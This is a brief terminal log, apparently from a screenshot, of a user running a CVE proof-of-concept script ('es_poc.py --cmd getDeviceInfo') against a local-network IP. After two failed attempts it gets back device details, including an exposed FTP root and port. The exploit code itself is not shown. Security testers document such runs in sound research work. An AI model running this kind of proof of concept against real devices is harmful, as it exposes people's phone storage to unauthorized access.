 [*] Server responded with: 500
hikari@Hikari /mnt/i/Pycode/CVE_POC
% python3 es_poc.py --cmd getDeviceInfo --ip 10.211.1.14
[*] Executing command: getDeviceInfo on 10.211.1.14
[*] Server responded with: 500
hikari@Hikari /mnt/i/Pycode/CVE_POC
% python3 es_poc.py --cmd getDeviceInfo --ip 10.211.1.14
[*] Executing command: getDeviceInfo on 10.211.1.14
[*] Server responded with: 400
hikari@Hikari /mnt/i/Pycode/CVE_POC
% python3 es_poc.py --cmd getDeviceInfo --ip 10.211.1.14
[*] Executing command: getDeviceInfo on 10.211.1.14
[*] Server responded with: 200
{"name":"WLZ-AN00", "ftpRoot":"/sdcard", "ftpPort":"3721"}
hikari@Hikari /mnt/i/Pycode/CVE_POC
%